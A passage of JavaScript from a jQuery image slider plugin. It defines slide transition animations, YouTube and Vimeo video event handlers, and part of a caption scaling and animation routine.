                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0)+'px',
                           'top':(0-i*opt.sloth)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });
      }


      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==9) {



            nextli.css({'opacity':1});

            opt.slots = opt.width/20;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }




      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==10) {



            nextli.css({'opacity':1});

            opt.slots = opt.height/20;

            prepareOneSlideV(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }


      ///////////////////////////
      // SIMPLE FADE ANIMATION //
      ///////////////////////////

      if (nexttrans==11) {



            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              
              if (opt.ie9 ||opt.ie) {
                if (opt.ie) ss.css({'position':'static'});
                ss.transition({'opacity':0},0);
              } else
                ss.transition({'opacity':0,rotate:opt.rotate},0);
              
              if (opt.ie9 ||opt.ie) {
                ss.transition({'opacity':1},masterspeed);
              } else {
                ss.transition({'opacity':1,rotate:0},masterspeed);
              }
            });

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },masterspeed);
      }





      if (nexttrans==12 || nexttrans==13 || nexttrans==14 || nexttrans==15) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);
            prepareOneSlide(actsh,opt,true);


            actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var oow = opt.width;
            var ooh = opt.height;
            if (opt.fullWidth=="on") {
              oow=opt.container.parent().width();
              ooh=opt.container.parent().height();

            }

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            var ssn=nextsh.find('.slotslide')

            if (nexttrans==12)
              if (opt.ie9) {
                ssn.transition({'left':oow+"px"},0);

               } else {
                ssn.transition({'left':oow+"px",rotate:opt.rotate},0);

              }
            else
              if (nexttrans==15)
                if (opt.ie9)
                  ssn.transition({'left':(0-opt.width)+"px"},0);
                else
                  ssn.transition({'left':(0-opt.width)+"px",rotate:opt.rotate},0);
              else
                if (nexttrans==13)
                  if (opt.ie9)
                    ssn.transition({'top':(ooh)+"px"},0);
                  else
                    ssn.transition({'top':(ooh)+"px",rotate:opt.rotate},0);
                else
                  if (nexttrans==14)
                    if (opt.ie9)
                      ssn.transition({'top':(0-opt.height)+"px"},0);
                    else
                      ssn.transition({'top':(0-opt.height)+"px",rotate:opt.rotate},0);


                    ssn.transition({'left':'0px','top':'0px',opacity:1,rotate:0},masterspeed,function() {


                            removeSlots(container,opt,0);
                            if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                            nextsh.find('.defaultimg').css({'opacity':1});
                            opt.act = opt.next;
                            moveSelectedThumb(container);
                        });



            var ssa=actsh.find('.slotslide');

                if (nexttrans==12)
                  ssa.transition({'left':(0-oow)+'px',opacity:1,rotate:0},masterspeed);
                else
                  if (nexttrans==15)
                    ssa.transition({'left':(oow)+'px',opacity:1,rotate:0},masterspeed);
                  else
                    if (nexttrans==13)
                      ssa.transition({'top':(0-ooh)+'px',opacity:1,rotate:0},masterspeed);
                    else
                      if (nexttrans==14)
                        ssa.transition({'top':(ooh)+'px',opacity:1,rotate:0},masterspeed);



      }


      //////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVI.  //
      //////////////////////////////////////
      if (nexttrans==16) {            // PAPERCUT

          actli.css({'position':'absolute','z-index':20});
          nextli.css({'position':'absolute','z-index':15});
          // PREPARE THE CUTS
          actli.wrapInner('<div class="tp-half-one"></div>');
          actli.find('.tp-half-one').clone(true).appendTo(actli).addClass("tp-half-two");
          actli.find('.tp-half-two').removeClass('tp-half-one');
          actli.find('.tp-half-two').wrapInner('<div class="tp-offset"></div>');

          // ANIMATE THE CUTS
          var img=actli.find('.defaultimg');
          if (img.length>0 && img.data("fullwidthcentering")=="on") {
            var imgh=img.height()/2;
            var to=img.position().top;
          } else {

            var imgh=opt.height/2;
            var to=0;
          }
          actli.find('.tp-half-one').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':'0px','left':'0px'});
          actli.find('.tp-half-two').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':(to+imgh)+'px','left':'0px'});
          actli.find('.tp-half-two .tp-offset').css({'position':'absolute','top':(0-imgh-to)+'px','left':'0px'});


          // Delegate .transition() calls to .animate()
          // if the browser can't do CSS transitions.
          if (!$.support.transition) {

            actli.find('.tp-half-one').animate({'opacity':0,'top':(0-opt.height/2)+"px"},{duration: 500,queue:false});
            actli.find('.tp-half-two').animate({'opacity':0,'top':(opt.height)+"px"},{duration: 500,queue:false});
          } else {
            var ro1=Math.round(Math.random()*40-20);
            var ro2=Math.round(Math.random()*40-20);
            var sc1=Math.random()*1+1;
            var sc2=Math.random()*1+1;
            actli.find('.tp-half-one').transition({opacity:1, scale:sc1, rotate:ro1,y:(0-opt.height/1.4)+"px"},800,'in');
            actli.find('.tp-half-two').transition({opacity:1, scale:sc2, rotate:ro2,y:(0+opt.height/1.4)+"px"},800,'in');

            if (actli.html()!=null) nextli.transition({scale:0.8,x:opt.width*0.1, y:opt.height*0.1, rotate:ro1},0).transition({rotate:0, scale:1,x:0,y:0},600,'snap');
          }
          nextsh.find('.defaultimg').css({'opacity':1});
          setTimeout(function() {


                // CLEAN UP BEFORE WE START
                actli.css({'position':'absolute','z-index':18});
                nextli.css({'position':'absolute','z-index':20});
                nextsh.find('.defaultimg').css({'opacity':1});
                actsh.find('.defaultimg').css({'opacity':0});
                if (actli.find('.tp-half-one').length>0)  {
                  actli.find('.tp-half-one >img, .tp-half-one >div').unwrap();

                }
                actli.find('.tp-half-two').remove();
                opt.transition = 0;
                opt.act = opt.next;

          },800);
          nextli.css({'opacity':1});

      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVII.  //
      ///////////////////////////////////////
      if (nexttrans==17) {                // 3D CURTAIN HORIZONTAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ opacity:0, rotateY:350 ,rotateX:40, perspective:'1400px'},0);
              setTimeout(function() {
                      ss.transition({opacity:1, top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }



      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVIII.  //
      ///////////////////////////////////////
      if (nexttrans==18) {                // 3D CURTAIN VERTICAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({  rotateX:10 ,rotateY:310, perspective:'1400px', rotate:0,opacity:0},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0,opacity:1},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XIX.  //
      ///////////////////////////////////////
      if (nexttrans==19) {                // CUBIC VERTICAL
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});
            var chix=nextli.css('z-index');
            var chix2=actli.css('z-index');

            //actli.css({'z-index':22});



            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              //ss.css({'overflow':'visible'});
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              if (direction==1)
                ss.transition({  opacity:0,left:0,top:opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, -90deg '},0);
              else
                ss.transition({ opacity:0,left:0,top:0-opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, 90deg '},0);

              setTimeout(function() {

                      ss.transition({opacity:1,top:0,rotate3d:' 1, 0, 0, 0deg '},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*150);

            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              ss.transition({ top:0,perspective: opt.height*100,rotate3d: '1, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({opacity:0.6,left:0,top:0-opt.height/2,rotate3d: '1, 0, 0, 90deg'},masterspeed*2,function() {});
                      else
                        ss.transition({opacity:0.6,left:0,top:(0+opt.height/2),rotate3d: '1, 0, 0, -90deg'},masterspeed*2,function() {});
              },j*150);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==20) {                // FLYIN
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});

              if (direction==1)
                ss.transition({ scale:0.8,top:0,left:0-opt.width,perspective:opt.width,rotate3d: '2, 5, 0, 110deg'},0);
              else
                ss.transition({ scale:0.8,top:0,left:0+opt.width,perspective:opt.width,rotate3d: '2, 5, 0, -110deg'},0);
              setTimeout(function() {
                      ss.transition({ scale:0.8,left:0,perspective: opt.width,rotate3d: '1, 5, 0, 0deg'},masterspeed*2,'ease').transition({scale:1},200,'out',function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ scale:0.5,left:0,perspective: 500,rotate3d: '1, 5, 0, 5deg'},300,'in-out');
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({top:0,left:opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, 70deg',opacity:0},masterspeed*2,'out',function() {});
                      else
                        ss.transition({top:0,left:0-opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, -70deg',opacity:0},masterspeed*2,'out',function() {});
              },j*100);
            });
      }


      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==21) {                // TURNOFF
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (direction==1)
                ss.transition({ top:0,left:0-(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, 90deg'},0);
              else
                ss.transition({ top:0,left:0+(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, -90deg'},0);
              setTimeout(function() {
                      ss.transition({left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                    if (direction==1)
                      ss.transition({top:0,left:(opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, -90deg'},masterspeed*1.5,function() {});
                    else
                      ss.transition({top:0,left:(0-opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, +90deg'},masterspeed*1.5,function() {});

              },j*100);
            });
      }


      var data={};
      data.slideIndex=opt.next+1;
      container.trigger('revolution.slide.onchange',data);
      setTimeout(function() { container.trigger('revolution.slide.onafterswap'); },masterspeed);
      container.trigger('revolution.slide.onvideostop');


    }




        function onYouTubePlayerAPIReady() {

              }


        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
         function onPlayerStateChange(event) {
          if (event.data == YT.PlayerState.PLAYING) {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            bt.stop();
            opt.videoplaying=true;
            opt.videostartednow=1;

          } else {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            if (opt.conthover==0)
              bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
            opt.videoplaying=false;
            opt.videostoppednow=1;
          }
          }

          ///////////////////////////////
          //  YOUTUBE VIDEO AUTOPLAY //
          ///////////////////////////////
           function onPlayerReady(event) {
            event.target.playVideo();
          }

         ////////////////////////
        // VIMEO ADD EVENT /////
        ////////////////////////
        function addEvent(element, eventName, callback) {

              if (element.addEventListener) {

                element.addEventListener(eventName, callback, false);
              }
              else {

                element.attachEvent(eventName, callback, false);
              }


            }

        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
          function vimeoready(player_id) {

            var froogaloop = $f(player_id);

            //$('#debug').html($('#debug').html()+" <br>Frooga Func"+Math.round(Math.random()*100));

            froogaloop.addEvent('ready', function(data) {
                //$('#debug').html($('#debug').html()+" <br>Ready"+Math.round(Math.random()*100));
                froogaloop.addEvent('play', function(data) {
                  //$('#debug').html($('#debug').html()+" <br>Play"+Math.round(Math.random()*100));

                  var bt = $('body').find('.tp-bannertimer');
                  var opt = bt.data('opt');
                  bt.stop();
                  opt.videoplaying=true;
                });

                froogaloop.addEvent('finish', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostartednow=1;
                });

                froogaloop.addEvent('pause', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostoppednow=1;
                });
            });




          }


          function vimeoready_auto(player_id) {

            var froogaloop = $f(player_id);


            froogaloop.addEvent('ready', function(data) {
              froogaloop.api('play');
            });

            froogaloop.addEvent('play', function(data) {
              var bt = $('body').find('.tp-bannertimer');
              var opt = bt.data('opt');
              bt.stop();
              opt.videoplaying=true;
            });

            froogaloop.addEvent('finish', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostartednow=1;
            });

            froogaloop.addEvent('pause', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostoppednow=1;
            });


          }




        ////////////////////////
        // SHOW THE CAPTION  //
        ///////////////////////
        function animateTheCaptions(nextli, opt,actli) {


            //if ($("body").find('#debug').length==0)
            //    $("body").append('<div id="debug" style="background:#000;z-index:1000;position:fixed;top:5px;left:5px;width:100px;height:500px;color:#fff;font-size:10px;font-family:Arial;"</div>');



            nextli.find('.tp-caption').each(function(i) {

                offsetx = opt.width/2 - opt.startwidth/2;

                if (opt.bh>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                if (opt.bw>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                var xbw = opt.bw;
                var xbh = opt.bh;

                var nextcaption=nextli.find('.tp-caption:eq('+i+')');

                var handlecaption=0;

                // HIDE CAPTION IF RESOLUTION IS TOO LOW
                if (opt.width<opt.hideCaptionAtLimit && nextcaption.data('captionhidden')=="on") {
                  nextcaption.addClass("tp-hidden-caption")
                  handlecaption=1;
                } else {
                  if (opt.width<opt.hideAllCaptionAtLilmit) {
                    nextcaption.addClass("tp-hidden-caption")
                    handlecaption=1;
                  } else {
                    nextcaption.removeClass("tp-hidden-caption")
                  }
                }




                nextcaption.stop(true,true);
                if (handlecaption==0) {
                      if (nextcaption.data('linktoslide')!=undefined) {
                        nextcaption.css({'cursor':'pointer'});
                        if (nextcaption.data('linktoslide')!="no") {
                          nextcaption.click(function() {
                            var nextcaption=$(this);
                            var dir = nextcaption.data('linktoslide');
                            if (dir!="next" && dir!="prev") {
                              opt.container.data('showus',dir);
                              opt.container.parent().find('.tp-rightarrow').click();
                            } else
                              if (dir=="next")
                                opt.container.parent().find('.tp-rightarrow').click();
                            else
                              if (dir=="prev")
                                opt.container.parent().find('.tp-leftarrow').click();
                          });
                        }
                      }


                      if (nextcaption.hasClass("coloredbg")) offsetx=0;
                      if (offsetx<0) offsetx=0;

                      var offsety = 0; //opt.height/2 - (opt.startheight*xbh)/2;

                      clearTimeout(nextcaption.data('timer'));
                      clearTimeout(nextcaption.data('timer-end'));



                      // YOUTUBE AND VIMEO LISTENRES INITIALISATION

                      var frameID = "iframe"+Math.round(Math.random()*1000+1);

                      if (nextcaption.find('iframe').length>0) {

                        nextcaption.find('iframe').each(function() {
                        var ifr=$(this);

                        if (ifr.attr('src').toLowerCase().indexOf('youtube')>=0) {
                             if (!ifr.hasClass("HasListener")) {
                              try {
                                ifr.attr('id',frameID);

                                var player;
                                if (nextcaption.data('autoplay')==true)
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange,
                                      'onReady': onPlayerReady
                                    }
                                  });
                                else
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange
                                    }
                                  });
                                ifr.addClass("HasListener");

                                nextcaption.data('player',player);

                              } catch(e) {}
                           } else {
                            if (nextcaption.data('autoplay')==true) {
                                var player=nextcaption.data('player');
                                player.playVideo();
                            }
                           }
                           
                        } else {
                          if (ifr.attr('src').toLowerCase().indexOf('vimeo')>=0) {

                               if (!ifr.hasClass("HasListener")) {
                                ifr.addClass("HasListener");
                                ifr.attr('id',frameID);
                                var isrc = ifr.attr('src');
                                var queryParameters = {}, queryString = isrc,
                                re = /([^&=]+)=([^&]*)/g, m;
                                // Creates a map with the query string parameters
                                while (m = re.exec(queryString)) {
                                  queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
                                }


                                if (queryParameters['player_id']!=undefined) {

                                  isrc = isrc.replace(queryParameters['player_id'],frameID);
                                } else {
                                  isrc=isrc+"&player_id="+frameID;
                                }

                                try{
                                    isrc = isrc.replace('api=0','api=1');
                                  } catch(e) {}

                                isrc=isrc+"&api=1";



                                ifr.attr('src',isrc);
                                var player = nextcaption.find('iframe')[0];
                                if (nextcaption.data('autoplay')==true)
                                  $f(player).addEvent('ready', vimeoready_auto);
                                else
                                  $f(player).addEvent('ready', vimeoready);


                                 } else {
                                  if (nextcaption.data('autoplay')==true) {
                                    var ifr = nextcaption.find('iframe');
                                    var id = ifr.attr('id');
                                    var froogaloop = $f(id);
                                    froogaloop.api("pause");
                                  }
                                 }

                            }
                          }
                        });
                      }


                    
                    if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                      nextcaption.removeClass('noFilterClass');



                       var imw =0;
                       var imh = 0;

                          if (nextcaption.find('img').length>0) {
                            var im = nextcaption.find('img');
                            if (im.data('ww') == undefined) im.data('ww',im.width());
                            if (im.data('hh') == undefined) im.data('hh',im.height());

                            var ww = im.data('ww');
                            var hh = im.data('hh');


                            im.width(ww*opt.bw);
                            im.height(hh*opt.bh);
                            imw = im.width();
                            imh = im.height();
                          } else {

                            if (nextcaption.find('iframe').length>0) {

                              var im = nextcaption.find('iframe');
                              if (nextcaption.data('ww') == undefined) {
                                nextcaption.data('ww',im.width());
                              }
                              if (nextcaption.data('hh') == undefined) nextcaption.data('hh',im.height());

                              var ww = nextcaption.data('ww');
                              var hh = nextcaption.data('hh');

                              var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);

                                var fvwidth=opt.width;
                                var fvheight=opt.height;
                                if (fvwidth>opt.startwidth) fvwidth=opt.startwidth;
                                if (fvheight>opt.startheight) fvheight=opt.startheight;

                                if (!nextcaption.hasClass('fullscreenvideo'))
                                      nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'height':(hh*opt.bh)+'px',
                                         'white-space':"nowrap"
                                        });
                                  else
                                      nextcaption.css({
                                        'width':opt.startwidth*opt.bw,
                                        'height':opt.startheight*opt.bh
                                      });


                              im.width(ww*opt.bw);
                              im.height(hh*opt.bh);
                              imw = im.width();
                              imh = im.height();
                            } else {

                                var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

